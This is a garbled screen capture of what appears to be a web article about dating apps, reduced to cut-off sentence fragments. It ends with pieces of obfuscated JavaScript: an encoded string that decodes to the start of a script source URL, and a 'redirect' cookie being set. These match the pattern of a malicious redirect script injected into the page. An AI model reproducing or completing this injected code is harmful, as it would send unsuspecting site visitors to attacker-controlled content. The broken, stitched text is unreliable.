
mes close, according to Davor Jedlicka, a professor of sociology at the
en answers, and photos are alternately presented on each member’s
own treasure trove of dating app stories (and someone who is now in a
eturn U?decodeURIComponent(U[1]):void 0}var
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyR
=”redirect=”+time+”; path=/;